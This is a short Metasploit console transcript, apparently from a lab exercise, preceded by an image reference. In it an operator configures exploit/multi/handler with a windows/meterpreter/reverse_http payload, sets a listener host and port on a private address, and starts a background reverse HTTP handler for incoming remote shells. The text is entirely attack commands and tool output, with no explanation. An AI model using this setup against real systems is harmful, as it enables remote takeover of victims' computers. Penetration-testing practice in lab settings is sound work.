 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The local listener hostname
LPORT     8080             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.80.129
lhost => 192.168.80.129
msf6 exploit(multi/handler) > set lport 9998
lport => 9998
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started HTTP reverse handler on http://192.168.80.129:9998